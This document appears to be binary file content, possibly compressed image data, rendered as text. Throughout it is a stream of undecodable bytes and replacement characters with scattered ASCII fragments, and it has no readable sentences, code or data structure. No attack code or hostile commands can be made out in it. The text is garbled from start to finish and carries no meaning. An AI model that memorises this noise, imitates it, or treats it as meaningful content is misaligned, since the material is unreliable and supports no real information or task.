7)�9��,h���hbݶw.*�R��r:�������S���~O�c�r�u��4��,��e.{w5�mn�i�@O���Y6R�.[.BEQX�'L��T��H���jS16��d�^fbU$Bm[ �fCX��K�=�j����$�$�<uT�	PB�Rt�g}o��^���qjHҜ�}G��q}�>�7e��n�Y��)��մ�=�i�\[R�Z^�cr�uw"�LK�>�'b���������"���ǻLZ�~�Gگ2��9��F'��rȲ�s.X]�N�Z!х�ܱ����-�נAo�q�� 1� �i�	�K��F��o.���$�$���kѢ���@gӝ�G��=�K����e�ݕl�g���5׵oê�^w
�Hcc#V֩�s��M!��j�t�Ӿ'WIiИ�"c�5�HF��t�T_��8?fN���\���M��z�;����j\�n�p��gD��MM� �1�FJۑ͚Υ�[	a����[)1�m��9t�]�-��II�¯H�PuV���S�/��܂~s���l0�j->� ��Aϡ�S-���!����#V֥����RM[�ѧ6�r*!D�2�ET&)�m9&��Ҋ���4G��2uޞxDW��\����!]�����C(H�P�8�q�-b���ڌ��e���.��1�c�1l���Y�kڇkɪ��M|�HH��2TR-5&�+5�|��q��o�|5�0���~��ߡ��r�-�I��"w*��*cR��vw1�S�X�>���21*@ˤ䔪U��>����2�'3�*Ӗ�N��Z�� ��\+)��U�*!YBE��B�
+ �"�ȩq���(aL`��3,�x���Sk�XŰ�c�1n�n����C�4���H�
.�Ȩ_�μ�<��'o�xr锁�K z=���>�mF%��2VUu"�*&�(��(���x�5���?H���t*�j��EI(t%H���^����^�t�+���^��t�_jwW$<�m���P��$��҇LvaGl@�\��
�SAD�j�,E���%�a���[cR֜�4Lj��rm[+6����˩�I I x��T9U4�G���Y���������p����xdٗ����<�oݍV;��e�K�䐫b�6��jZ��͡�t��q��uA�UR��J�r������� ���^/���=�����������W�vqc���8ꋢ�xti��l�e�wAD �=k�GCE�b�M�Y4|~�2�C�橠֩���:���P���S�׏c�AI x��QQP��b��e��_K��|��f����7�:8�u�fN�}=e�Yl#u��%�Cl�b�zt�g���S�	v��:]�1�S������E����_q��N�~���>�j~���� W~oo3n�Y2���02NT��QͰ�sL�@m*��X���Y��n���'N=������9�5F'1-r�-��tg}GSg?y�rAI x5ڽ#f�Zs�:s��z>7���vsa�o/���ס��*����#[SU��WY�*�Cwad&�02z�6�V�7Bt9q���)z�,��Y��b\��A�˨���&M>o�r�>��E+x�	�9�֕���<��?W���}���u��{��s�E|}(�L��5�E&���G�OnP��خ}�F�����f=:��s�5�cMj[Y���y�:<Γ�)"RH<��VA�#R�#�a�ǫ7�ޔhV;e�zB�t����mK`g�QHҪ�(AEd�h��cס�9l"s �b�%���'�=�U7���G����77wHyuu?J�z>����6ם�Ԫ2�5W��3���=�@�;д����z�x́�O�����eN��@��v�!��eCg�orP�-��)�5�:���뎇S��|͒)�@����J¥Gc%�����L���j\ң7�ǯY!��r.�XĬ��f8�֭��1�h�KNu:���iV�\�wD���p���{�_�|�W��=;y���S����cs�k�����Lf�0��P6��N����q�ʽ��r�Y�^�G@{X:L""���������ڧ뙰L�10�U.vwV{z�n���NrH=�^����2�r�k�)��}0��&�S١L�Ϊ�i.�j��18c��h�-��D���^E|⣳��V��y:��y-~���x�G�;3������X��Tԩ�*Lh�(�-TыTd���4�ؚ��i���O�����Ǟ�����vo���ƛ`nN�7F]:硂ƥ�1�kn6n��ן�y�N*��J(,^RU�E5����y~��62Ʈ��)]IEYQ���5G��&SM,�#���w��\ΧCh��z�v�6�+P�欂��r�䨋�&�]K�puE%�@�*XQɠ����É�dMt�B��5��_=��{����j58&S*!¥L��:\�T�+�@F��ճ��Lz}^�ϮI3�ű^�cPH��E�H���>77F 5�w�J��3�;�.�5#TF$�0jd�`��kX�3��Y����z��д�18�!�����U˺�WR�K��U."����0��\�0�XC�V1��������t�4�}*ʭ�5�eAt���a��$�;Z��r�N��8����x5�}=|�zs��חW����e��*�TQ�2_�Gw��ޡ!æ�L��Ri6BSl0d��fb�i�x�E �����76�cS��jb��(��%���A]����D��'E Iq

��ݦ0�]K�ݲ�D*���
�i�6��Z-�"��b��M8ۜ��FB|��e�^�=�Z��t����P)^�\z����Ӷ[l��u�Z�lL_���ܕ禩uJ�6fVl��.�����e�Ǚ�.����9[X�!�ڻAX�Վ]A��b������]�h�(��`�+ ���(����#,k�Zj&�`�4m��#l�U�:B,���H���1GY�*\|����P�Ά ��5���f��9�(�L�����,�	�����Պ��y�%��MZG@���8:�K��g�4�;Jq�����ة�5ll�I�r�r]�%R�w��
�0�u.�6P�ӫ+@C�8�����Ʉ��j��VD`,�5l���2͵���� ����$�����%��j��
���!�:Fp,aʖ�T��b�����q�/~}��9�1��Ԗ0��vL��qE.�'E��'W
����H��aeDr�eDՔ"j�����YX��ÀP���+$��X��c2� �0+��FM�#ҧ[/(�7nk�������OP]�A��2\'�s:M�QeD#�I��@�*�ܒ'.�p�Uo�*����>��jcLm���5��ݲ]�TVU#\a��IX�6�[ �HVbNH��l�.�*!���Z���l
T��]�	$T��B��P�Ed� ��.2*�nhZRo����R��i��GG:Ӌ{qOUB��p>w���l�sa!��QK��Z����UM�Uz�g �g��[勡�Օ�Q0�0�*K�Wp�$+��#TG�v�ʜj16�ܲҠ�\���� ������c�4�b�zř��BL�%��D6���g���'�H^���\~E��w��W��.Q~��o�{nž�Aӵ�"�������.5ۖ����
����#�J����b����gU.��V%d:;4F�UZ�J�u�"�ERW	���J�%]�i���*1YU���R�,ih�����B�Di����Die�
̚e����K��h� "��؄ө�G�3��O5j����y���Q��{�1\����X�ίO�|���a�����	�2h�;|�����1оL�M�i�fu��J������#�7�png�\%r�GIOB2/;5��`�l�h�HF@NJT�b�(wciܢe��&`T���H��eEJ�@u����t�y�V��Z�D�mM�2���K���*	�T(eaVPa�؅F�&����k1V�J��x���\~���;����,L}[f�n���������c��W�����/�XY�*T�U�p��v_?ʊ�����F;(B�#,�һ�a�Z
$t4Av± "rD$�!*�!&Ȅ�յ%؄[C���Y�p͙�W����ĝCmv*�R�wca%��R�l�a���b�N�$]��Dz�.�NmE�[y�-��8_��fҫI3n
yN���d虩g>K���B�jr��W��qe�/�yg���J���ɐ�����b
 �p$�ac+��!�"h�
��f�ʊ���;h�lE!T�2�g���_�oO�ifG��uI��GC`d�L�3h�Tl`&������ %mP�0aD$��Q�i���)�	]�c��Z���Hjl���K�~0�I�)�$�sJl�R��u��ӝ'�y���w��S�'	��@���V@B)D��!Y	0�Iɐ�Fk*Gum	0��� &��m]Յ��׏�I�4��2�6p�Wx�b����;��0�C:��T��-A����-ř���4�dU�#�����9�Δ�N�p�+��;�N�8�Z�'T�y�;��k���.^�v���O@��:28Z	1d�$]؊�
Z��!��ғ\����T,ZW���y�/P^cXw��{-ӭd� +�K7$`t�T�U��m���&K e���d�T&�:b<�#�q֞o���W6j�s�׫|�%�Ťe�z���>�ҹy}������i��o��ςg��?�����sOQ"vF甾�%��u�+�W�B|[�*k��̚����G��OoO��K�.��mϢ �q�g�?���p<�3�)nhJ'��E7*������@J���<����-��9�L�[Z�-h���K a���Q��Y�;�V$��F�@����Ɩ4�ESK}MrO~e|�y��v�m��G;~<����g9��z��=w���p;��r&�G7����]��
�Z:�}8s�'��^�&ܽ,��X�e�H����#{s�K�t�9��	�.�Fk|�J��ѡ%4�]��k5%R܍�
����0�:����E>'�u��wEi��M;o��}!�zt��K���1���	�bM\��A�����kC3���l�%�ǧΝ{nPv�%��52�� z�-���\��=&��Κx� ��YL�]���a��s��חz5�.�l��o�J緻����2Y��q�TP0/�a�c_  ×���O,3���`��G!�h� �KjU�I,$�E�Aܸ;�QƖ�4�n�����,�WG��>���:ٜ��4O$��ʃ�mI#*�E���jvw�t�Izy����z����bҜw!re�h�959����p�#DhJў�W�O>�3n��΋cr��}|�4�*�o?�}���"��\�$�$�$�$��c::�cߎ+�o���z$g~G�̟�~��Ld���E�B4Z���'5V,"Y��m2�b86�!��dN-�Vl�!U��! ����a�c�'���K*GbL�#RH`i�FW������'�Nw��Wc�ǎ�l������{1�kVmJ�~���f�ۚ�=��9�z�^n�ɑ�2H,@�� ���\	$	*�I�Q���J�`�9&�j΋IZ�U�͎���w����u1E��zmf�܌�E�D��R�cc(1���eQ	Yz6���G�j��v%�n7���6�JIu5w69-i�I�����:������F�ѡcד=W����B�>����������I�weғ�ZRJ�$	R��X@5�$�[RйVU���3����:s�5cџ&�����Q�dK�z�����ͭzż9:�y��L��%�^���m�����꒹#w*��2Q	���.�c2�2�,#�v=5��)��e%)$!$��GaM��ɻ���mӏOO3�j3c��p�_K��LQ�]]�6����Ά+t�bӗEV�$̒�C�� �U�S��$
�@��r��պ���HE7j4�e1�Ě�;"�ΝY�!m%S�yCP�ɟ�\^�9ߝ~�1n���i���m�%��ơ����=��R\D�|n����'�ն.�ZB��8k��9ê�4���W�p�G9�ɳ\�k�^_K���6e�=\�
�gC�Ҭ���tbzK��6�Z�\̫S���@�T �<"� r@�z��)N� ��
b��U�x�L˳8�`YY�;���f�@~} �9��n\0�
jH�'b����5�~T�>o�NWռ/�Q �I������U����/[$S�c٤h �s� (lmb,��mE_D-���.�wk���BCQ�����v��iiǥU�t�=W5�;Tt�V�n�{n�r�b@�L$�*��K@��.��[P�8Aq�����-l��/D�欫j�5�T�a�����.��h��{f������,(�i`�	��C9a�,�����y����a�\X�h,�T�Y�);��q��T�I�"�^�2zF)V�^�>���u�[X��w7cuf�s�e�rz�m�VZ�K��nq]B['	�NP�BA%P�u@� I I !� 9 d���	'V�juڊnf %ᦲ[��6m��F�#6=���4!��R��:4���WSKm*LeKYK~}���,KںYc�1���k���0�����U�t�H�u���=ie���^μ���K�9>�@:� l�j��\�b�3k��r�
�d�)�pm����Y���cҒz|��F�9��#-_�����#����=$6(� 4ʰ��J��䀺5�XI |��Ov�ʪC��s�!<�ږ��Rߡ.��C:-�l����>mY��X�iD��R�OZ�ҝ�f1��E�t'���eٝH���x6�3��6m��nͶ\���-���פrՍdFܘꗥ��NM]���2x��Hj��ˢsv/ei���,:�nn���;�Vm��em��3�v�����jJm!!m9G�H*ͧ0�I$�$�Iz��VH2�}�5v�ZIx��[�ۂ��M�Cr�C:��P�5/��6m9���^��5sT�5&�7ɮk���jU-̩�k[��[WqqF�#[ti
#�cן=��ܵ��ݦHS��#��gV��ǯl��ϣl4T@��u�ju��lA�s7�ݖ�����˳%IQ�9��OR5ݷ��ij%h*���=rAVmY�EՄ��S@,��I��~���)c+;��i��B��Y�`0��e���zߟF��ϥ9Ӛ�([W-mS曤]�Q�<���/�s���HRqIk�e#4���hnIѕMB3hϞ��; ���b���F�����P�Yi��#v��w�Ц��eӉi�Bçh5{��[����~Ƽ��/H͓V\����W���l�왾���hr[�uiV}9��D��Q'Fmr@�� .      !10"2A@#P3B$4��  3�dɓ;����ɕLȞ������#�uKg�#A,]K�!�C���d��&���B��׸�����Lo#���.з���E\Wk�]�%��G��_��n:��=F��}z%~�E�m��ɓ=� J��R"��� 4��h�Xi�c$i{]��#�G���˵�u޼�/���&K�U��w�E,ć���dP��x��dm��#����]Q���N���&����	{z�� �~Y$>ιl�2E��?�S��[��Eo�ݬ�2rۑ���K퓖R���v��9�-�2*�*��&����](=����3��dM{�6~Ld��<���_�d_t�� B�;����C]ڙ�76̳���gn���o�G���������Do��	(��&�E�/T���|:rg�-dO[����d��l�1~Z}�������z�t��%l�����rM(d��>�����)�-@��� /���E�ӵ� MmF������Ƒ�c$BBc�������������zg>s�w��l3��x�h����`�š3w�2��H��!vH؈������L��3�����߳fH���FF1��?��~����Wr��Q�=U�ȇ,�fL���w0)	�Q�\�w<
FS1��3���w3�27,*���/�w`��_��՝�������ݓ#"D$r9Cg��5�>?�g�PH��va!��d�`�!�(�%�rgm��B���'x�WI�����.�2�)Fj-�r������W�����Z���&F��Hș����)
8C<]2ʗ����ť��%u��#���<m��|#�'fq�H\G��1�xS���&�8���É��[*�� P�e�5�T�Q#�-#�Z���->�D��+�c�}�U���z��ܶo�[g�&vɜ��~M����NH��ci,��G.�!/q�{�6<J*������,���H�����8�O
K/Oؑ_��:���Sd�=����&7�����&v�fw���g���)N%rV\%ǔd�D,�Ǘ��I�'����F	�$#�����{SK~-�(��3�k���=�HR0`O%vd�홆���]�jPq}���/"|x�O�ɓ&�"�����m$#P�ׇ��x^����9s
#����~�!O	�<zT�CJg���(��1(Y��i�~."�/�$[�l��#����zר�5�\�,Ƀ�;Đ��3��)��q�����iG��0BF8<�	r^V�̟��S[4"&L������CQ+���EVpG5�p�2C��3�p��(�z{���D��r���"Y��vX?����["e~W_�+�P�.�ߎE1dt��J�c���2����
N"ď�u��J�O~ő�?�O����Ru�\?�2��4=�ȑ1��D�jdI�E5�����t�JB�p,����2����y<t��6����n�U����s�O��#j�Y����?���~��uz�jW��9Y+�����PE��p.�Mj4�c��qq�8r/���}�.%��<����H��x��%���hv�
Y2d�h�g�d�Ytgi��z��"Y2�*(*�k#DQ0`��(�T�����d�5�;c;gx�*����9�$�r"ɮ��-I?���f�.�j�?V�� )p�b�/W�� ���o����C��_�Q"�e6�_'��}"�xq}^�kP�`�w������xF�CC�:�j4�%.t��Y<	�IA�L�r$D���Uф�rG�%�(v8���>+S���j�bV��9���x��3�!v#�e��+�]J��ͨ��i��q�[$K��ǾFA�ê]e������쌧K�zf��p�Q0c�hq%Q�V'\�ҷO�J�8����옏�y�%ĔUу�|r����JX�&��#T5Z��,�9��Zrr")`��
�.LY#���f��լ�Q���UU롒��Cِc�2������z�P����h�ۯ�����O#~�z9J�3�$�q�ѐ������sY�/��$~��q�]�/�����ߊuZ�l�d�)��Y���
�Z{�����TOnp>�UK�� �4�7CfH+G�펱@~&Aw�vݬ�5k1�U-~>|I֚�@霫�.Zu"U�d${lM2_~�`������Å�����.d�*+S��n��sfL��v�юD�=Ø�r9
B�#1L���57(�JF���^�g����23�Z��[�5��}�O�!�LSR��8��>NU��u�K)�q(�����\�Q�!r�t�w����٨�,j�F1��Nٹj\�c�t��ÿ,�FE�$ietEL���ȷK�Ӹۆ�B\���Z�x!{�^���JJ�{IL�{���V�����Y8�ur�^��Q6_K4�D�������*�8���'K�	&N��>c%^���,�7�[�����E���I��!��s��0��"Eu9iHP*�G��F���4ڕ��R�:�V��S�YD��%�^��<�y��ٍ���87]���nS	���C�����
����t�]X0q2YO%f��n���^�pp��Ju�X�r��O��]�S}�_X����̜�M�쌒�2T��0{x2�f�7hP*�Y��펳�d���j}3�u�H�M]\fJ���:ר����t�Ta)<�1�9���#5$�L�p.�<�S���SLO���[�R'����J#������S'�˽��z�W_�'�m�]�F�g	392'�"|��#��-6��b��(����{g������S���ޟZ:!������m�l�����d:n\�R�f�V�kn�N:=^�Y�����Y�&��%Б�"㩕ez��k�^�2�B��P,����vRP�
��q�
Q}�cl��lz�����[�w[�%ܓ���܄̕>���}59�5�QL
"FN�%Wk�D�ӣc�n�Q��Q��龧,�� �{=�����V���v�3,OMD��i퍰L��h�{)�M�O���t�};��Q#&�u2Ez�!<��4j#�|pӔH�f(�Fj�Us5]D��K�O�u����o/8�w�2!��l�2�h�&���`H��ˡE������:J��.�cw�N�+'D��^��5���c�V�r,'.N3Z����4�>2�~
طfv���(�Й�#�R%�R>�P82��"y�E�ԣU˚�Ĝ,ϡR婅}�f����~�V��=d��?G�gt#%~a�%D��}�J.�UZ�-�3Z�vF� M��>Z~
n���=���o��w&��#��%:G�@��9�9���F�=�3�U���Q�we�ŕ{�д��Q�B�CE4zg��Ԯ��|c��d�#���wQ)�ɳ8������dL��4Wژ�D��.�ˌfܥMj'"3�+��z�)��h��Nq��*Ԓ��R�v�->�����2�����1��G��1b�"�d���?|4ҵ뢾�~Z{/��kV���/�l�y68�KW�z�f�D���i�uku1��qOῩ[«-wZ~��#�b�%���E��UUfO���F�RU��Y/����I�
�*�8��<l/�J��yCe�1�dP��r9�y٣����m!�e��t�5�Q�J,��vKA����uA�}|ҧY\��+=.�\��R��[z(����S��Y��O�Ӵ
ʶg�-S�of�^��d">4�硫�$D.��G
d��z���t��)tj?����fz
�c$2!ۂ�R�'���#�$Y���+%��Z~��CNKN��,B�.�Ú�UpMY�������ۣ�ڴ��5Kǯj=�h�����������TH��˩m�&KΦ�+蒑���%k�Qy2'�D��C!��Ik}MVj5��t˞��Bٍ�:�,ď�E�0E	��ģ��&��Urd4�κ��c�p���z�a���Sg����h�Y��Z"!l�Z����:g鞛-ALcTS�Dɓ$dy%��lc���P��G�cu�o9=.~�u!l�cCG��/R�(B����w���.� 㢽}�]��m%�i(TS��\4���eֈ.�u����!t�[Dh�-F�K�\��r2dBb��+��
x5:�+U��.�Vɉ�n�4���`���{cu���-��#�:��[��e�Ջ���~�da��8����h��≧�R��3�D̙�D��ו푎Է}�62�0_�⵺�,$���9���r�dJу6cJ��!!-�}�"��W�S^�X�N(��$������m�!�� �K�����#I�W�$D-�N�]�3�鉊Dd'�P��=�����D�w��c��v�>�4�{���vG�~C%э��!!!!"L��yu����e��MfJ����~l�QJ��Ϊ+�������y����E�����suVF8�'!LS#`�y8����C,5D��,�&xOD�}F��H��!���:���!!!-�܆����?��l�[�3UBv�oO����sF=�� ��ؼ�
�d[o)��⸙ݍ��1L��m#1=�Kgd'м|'��lH�[�R$=� ��xjCD{��<�"^,}��ٔ�SX�!��u��0��#s�'�Kս&�Or�����&�}��v("!���髓�zrKt�!L��n�y�����D�eo�h����=W''��F�S����ջ�`Vr%�V{c�O�				ol����#�e�*+�-S��-�,D>觃����M=��5��z���}(^4����˵q��gor$�H���lX1�E23��#,���`�D{=�`���k�5o=��J�B5/E��[rHVE�Lk6�q0`��#B�K����-�����%�n���=#T꾍O:����up�>�҅����ms̨����[��)�urz�iS��K3�5�2)�W#Sc�O���UԺ诚ZtON8c~'Q5�d�?�=��]7�)⸵�Mʫ�?r/�����([�[EŘ0cl�]�g�/�d��\=�^�U-�H�� ���������x��YR�м���x��ZvE�f{q˂��eڴ_�w�K4�-=Q���m-�A��$�8{}��vg}�#-�Z�-1*�L���QiU�y�g��G-D�\i\^]u9a2��+��U)��z���+�By0clt!y�H�K�5�4�ɽ�����#ӵ���G!�ާO:f�����fR@Cl�֢|!��n�o>�D��K	!-�4Kd�D��U��o&L��7�_�FԿ�E���)��d�n�Q|�����m���-�QU�!Q\_���	8)��:�57���������[���.�!��7���i)�Q�?˵1rc�Eo���|V����Å��wԼ���I�Ŷ�"3�}�2�zw9U\|�h�H�ƚ���aD[l�)�g��]��KO��%�|e_D�lp_O8����X=�3K���a���d�D`(�"��=�*�L�,H�{�"Dk�E�!��-���گ��=W���Њ�y,���S�Y�U�b����|�mm���9Q�+��_wVbD�֬���*�d����s?�WҪj�蘭*�����]O"�Z=O@�U�<)5:T�
��DQ1�p�}�3ً����)0-Љܢrɓ;[�M���Q�g���Ȭ� �L8��1��sD���+�ON���-����"F;����6F%����#�&���}��k�t�K6m��'	m��M�7]�9��!��}�ND���+���O�-��OQ����'��4��t���<��|�~���� ɍ�=OO�,41�񉦟U.I�Ҏd��uА��Hh��Ĳ��ꚌWE**��K��A�J����.�)�rsl��80`��lj��F��t�(�ա��dLLL��#C��z^����C]؇��`k}|{k�����]1K*>"�G�]�hc�L]�J�Ou���R��aU��D�B,�Q
պ�Ȕ�9gv1�l�ۑK�V���VJ{��G����e���<����1�����xL}���Kg�T��G�[!�͕D_q���~��az�.�},�]�ls��lo���J$u"����WKZKQ9�B��!=igK�?��Q���,Ğ�qh�� ���]]1�����1{E��B�i[Ee�qO[�VCSF��U$^J)siqY2-���D��cfz[��c�B��W9�Ғ�'�T����{�m�<Mw���`��?���Ć~��c�m������$�O�B#�&�&�թ��v�^��9�	ȣLȥ��"#'��gl���pq8�ٱ���B��>������Q���=�3��� ���Q ��5�vh��οQ���d/��([W<MA\���Gv4k�MC|��*�t���EuBG#��Gk�c&L��&L�XN&>"�e1F�^�E�Ĳ�5����I!�V2��dH/�O���?�t�ޤ{#��o���Oq\�{.�!��C�g��##{E�ډfNFL�2dɟ�����7^�D�P�w����F+俐z_�ck��I� �ڞ�#�{Ե�O���^b�8`�9u�]�!<�OuЄ.�Im��1""����F̙3�~\��*ҹe*˜Ą�!"-�5�X�*�P���<�,yy+��x���B���&��tk)�u;.�m�����W��)W�2�Bb{dL[�u�֑E�����2dɟ�`q8N$*su��Z�P<��B"E	v���8�$�-��43$%���a��O��>oB�᦯��Q�J�����}�CY����O���			�A[k���	��&L��?����9Q�N�>�"$D.�V�}F�k��]=��h���FX!,����O�0ǿ�D����YUi��U򨆼��^����=��|0q8�&��l�xz�vɓ&L���4���o=X���'Q�z=�o��(G��˶6��G�9f>�G��}�[>����v�4z��[h����,F�[ɖfD5T�!111=�V'���|1<?�+��,�"Ԧ��x��l�D����S��ߌG�����{�̵)�_O����c�#�~�9U=/�(����J���E�wkTi�ոKK�MCQ�6&&&d�r2g�e�c4�5�Ĳg��TՒ�xL1��B���_�Ԭ��%Й��r2��r�����x��g��O�"K�N��;�����r������j(�/\�߭�f�Q��ʄ��Fb}��1�����μ��B��5r,�V���DEҏ����xEK�ly�+�$��������_��e�E~e��Ȓꌚ��F���rBDdE��d�c+�co�bb��U��j����(B"D�J?����'ݯ4.�}�S����FL��_=,�?;/2+d�3���t��J�4�U<�d/��s�'��kr��B�
���Q�ݒ���D�t#�#���q*��J�_���
��e�6�G���iu�s�������ً���d$W��\pT�W",�J��l�3N˻Z����/�1��U��=��!�"���:;_z|�5����j���%��x�������xّ�Y4"^Q5��^zb�$R���D�E�b�-���K���LLDD/�.NU��9��B"!tj�-=��f�9��4:��f�}b��N2P�"hV�+_(k��O�[���JH��t�~Q�ߝ�r>��"��PD��dY/�[Kg��\�����ǌ���]o/�DD&'�b�5��z��%��^��>��Q�m�%B-�/�(����8��^%h���h>Q����C�����OO]��}��$qD�DBb�%��=���-�dE�D_%Uq.��B�!oׯ���t��U���k��-﫜Tr�J&�G)���;�g��K×}��ąf�|HSҸ0!e�Ǵ�{1��}�E�C��������$!B���j��P_o����6�U�dl��x��=A� �_3�t�1�����%u�Č
����̷G���$$$$%��$�v2F���5n�\8����l�� IB�!m���i���]7�d���[W$��>#�L�4�.����c?�/,� �S!1"���N��(�.,B��C&K��5kܻM_������-�� IB�!�M�t>�ƭ:�����0q���H�Q�*�'��j�Y/?�����g�)�J`F$QEBEsp!(ڮ�`B{.���"]���Z�*�Ͷ����� MB�!��>��,��Q�cKbӞ�=�;�x��{�2,�G�^���� �!��C�-�r��ׂ�$$EDD!v*�%�X�J�I�&-��<Q�[���+���� QB�!�)�����dv���{�r����k���^�/�X2'�y�"^G��Eqˢ����BDP��!*���!|n�ʑ|R$K�̑{�t��£��*��o��B�!��5�&r8I��{G�{g�8%#���>�b���㵝��H�ג�`�#!!B��&�p�m��_l_�vL�����_Y+�m��u�`B�B��-���N'��+�+27��G����1ٌ����;�1"0�t��+��BBB�!x�]�e�au=�.�M��v�%�U_�?��t!l�B_��T��s�G��qͳ����쎣_��4�8���bu�/-e�NKa�4W��$bEB���*�%����n��
������l������C��	�=��@�'�{g��q,�meު�2#��k�u�5a8���G�"EB�!e�Uŵg����ɳUgm40�.���d��话Dz���g�a��.X���dy0Q��x�5#�B�-��!��Kj�Cٖ��l�7�[Z�B鮾Nr��y��0c�(��0`��7g�
�y2#�,���,Y^�1D��![!B]6亼n�eϾL����haD]0�&ڮ2|�ǃ'D�c�[�#��T�������F����@Q0$$!l�!d!u�+��!��fj<�r.���{�.�[-��>��S��T�o�ɞ�I��d"$E����J�5��~Fi+�:��##Є!B�
��S��=��]�[oD��E&��3ؒ=�
�
�CM��iS�7��lt`qb�P��#���گ��a�If��1!!/�]_�|;���e^��rvʘqP"&d�.��j'ɯ�l���%�$����z�}ZY�g����4Ċ���Ј����� 8�`c$jj���e��}��Xс�B�D���ɓ$�)
�)d�Ǭ����ˮ�5�/�BB"/��.�d��%���1���k��|�����z2dɞ����J�M���^�z�����/Ξ<�q*�o�B�DE����cѩ��`���rx׿�`���t!#��8�F��Q��K�"�e�VϜ��G����Z��!B�DE��N9N<e�d]�Eߚ��N^>҈��~&2h���J��_w!��,�䬲�b]���|Y�e�G�E����Eۡ�����`��15q�B�������V��FՆ�ؙ���8��B�B"/���E���`��ߟ�`��0cx�$c�� ���ЄD���6gy�y=M���?lG�/�
����Y���_CBF03���|�D�6>勌�/�E�[{���d̞�>�<�G�}�l�$!d!◍ŷG����P�.�?�������!�����eЄ!E_�NF���5P�q���W6��d;�B�۳�Є!B����F�<ǔgk#�:o�(K��b1׍�9l�V`-��[!B*�z3�7�5����v�Q�(�^FP�<�:� o�[!B��ؿ�_��q8�ԧ�mW��55�����6ɝ��ٝ�/���![-Њ|u%�ٗv,����m8���H�/��A,�.��B�!��l{'�=^fL�m\�t���ds�l���E[g�I�lo�}��!l�-Њ~��ɪ���n��b��	����|X�D!B�J�~�=N�W�ɒ��S���f&��,�t��Cx9#�=�9��ٞ����q��!u"���=��f�M�j#*���Ƣ����Ϲ�G���B����&7�O�wY���d����R��8�X�[!o+0y�ɓ&zc�\McȄ!l��G[cb]�����6�k~ՃK?+K��[!B��L��;��!�H��O
�3�,��Ԛ}uZ����e��C�&wɓ&L�3���IY������m���.�ުX������5�R(��ic���Bn�����dG�Mv�5ڟ~�2dɓ&NB����T/]L�թ�u,�ʏ�����d�r9��2g�D�p�v����[�+��F��IDkmlr�3�0���+�!y��NG#;!|�L=����z�r9�G#��s9�lP����#�#�HT�q�ɡ_$-cDu���,V�r2dɓ;���������͟�!l�P���U�C$]VJ)ÌH�� ��B�-�g�&L�"s4���'���4��S+���p�t����C��,P�H�c�Gt+g:�ć���B�ŋT��G�#�Ϫ=�3�#���B�[��?���1��10T���HBӟ�zQ��ɧ���#��z�4��L����M��ٕ�t�W���"�#�Ń'�p%��D�pD��Ѕ��B"C��� ��{2k"[P���`BB����>O�(�F��ULk2r5>�N�>���w�ɮS*�[aW���!4F'&6����p!��wED�`�Z�]DJ�o����w���$#�R����3�g�ϧ�
��v�%��EF��6��U���I�v�Uzu�z:Ez@U$`�͍�`��#�(��Q!|h_"R�9�2�>�<|HBBB܇#&L��Dl�Hӟ�;�g�j�Y���>su�-���ʴ0��i��0`��I@ph�e�fHژ��Ȉ]h�S��K񟞺��B�L�Ѩ�Ƙ�ur���8��e^��� F�����0`��#�*�N���ّHR2'҈��	�d%�~�X����P�!��ѓS��KS���4�EZ$B�/�`��1���B�vdF�т$~Ȳ,��B����[!�󼦢j��T�+\hr+ҤF����c�U�HX�	�]H[dɓ;dL�/g�]Q}����B��NY�$��:��.et��?��8�!ig�n]�dɝ�E�bd_��_>�~_����r%<ݓ� /��0`��YDf'Іxy2dȄD���u&YJq��!��Kkg�ܰ]q���0`���!B08�N&	���$�hq1Йu|��7Q�]B���yK�d�����					m�0$""{�h��3908�;䶬�5�n�"s�7���r�`������		�m������V��C��R�.�1y�l�!��7��v�Y���888�l��c|0`��0`��-��Q�rG�NEkB�
���y����[Jx�X�;�y����*���e��O�7��m�d���J8�W���q҄$%��JE�wm�BB]9%Q�L]X� C�0`��l�H����:�^>��			m&�n�DvJF"Fuʼ������q�|�1�6��1Є�����`��de��g�1���			�W`���d������$���?��0c�HHKj��wB�m|�X}3����~$�����YjD��(�L0c��:��O����B���!!,l�G�d9�L�x�+hCl�BBD�~��210`�F>9W�Pq��L�2dɓ=x��B��ڸr�K�F�Y�:,e�g�ٿ�			�jun0D��I�$��˯'#��Hz����g����{�=ٞ��~g�3�$}K>��T}X�B�!jb+�+Q�#���r9�G#��#������&wq'^O��ܮa��R��]!DKe�V��x2d���;�s��b�T��V{g���p8���������>�ܱ���`�3�g�H��Q27I���H���hS�{�Q\��>��*��6���c��[J��\Ą������Q�;R�91)1V*���0`��0`�����p8�{g�{g@P+�Ȇ�Y�����u֡"Z��d�m#qHZFY麣�K��N�!!!/�`�2]�DH�˃:�`��t`�d�G)hb�Ԣ3Yw��!��x�2!23!fY��ї���J����%���Tx�[c���0`���ȫE��<`$��%��5W��8&E�����F��3�g�sol�h����fz��pF�"�1(���G1كY��18�N#!H�F慨=� �8%zG�����$��g�W�H�E$s=��=��}An�$�������q1�bg#��V|�D�j�S�y��/�g��'^K*�dOu��|��vÙ��3�FQ��N#[dɓ&L�Nx,̉Ւ�pi��BY��g���Kh<	쌙3�$`�q8�1��D�bbb�C]k�RƉ��M6���&.����E�d�pjFL�2dɞ�!	0`�q8��,�3�6LOl�J�����,�%��->����13;�ɟ�X,��en��)��G#���r9�Bbb�N'ĔG�L�2r9�b��dș�&D��hq$�Q�r3�IĲ�zr*u��4CR��L�dɟ���H�P�=��0-FO�B�'�{��$+��Z�+�j�rB�"��Oz#�$�+���1݃�=��{�}AB荨����!�CP�-�J$�q#Cg����F	Dp=��:3���E��\X�LV�FL� ��jJ��v���h�B��zt*�Ӓ:X��Q:������q�z��s+�K0����3��t�~�q��-FT#�G��R'���0{(��3������P�L��Ч4s�%ȕ2+s�KD5h��23L�8�Dq���NEу���8�Ї�=�#6DZ�":��ژ�dɟ�J9/��8x��+�z�0K�ƪ�儣�W�1�ݬ�C1�$��ID�ĔĝgW��ؠ:�Y��Zq�p!���O�q��=�!��_0ql��R�i�nQ��Q��� zQ���k����"^`�%�S)�S27�$rE����c���D�2�lD�$c����q'Q�d���r��T��)���ж��8�G�KN:#d�CR�ؘ�g��D��#ٌ�G�����w�KTCT�=Wi��sc�DD2^Q/���4Dh�tт1o+G)/��,Ӵ{G�:6���W˃'��uӜ':��
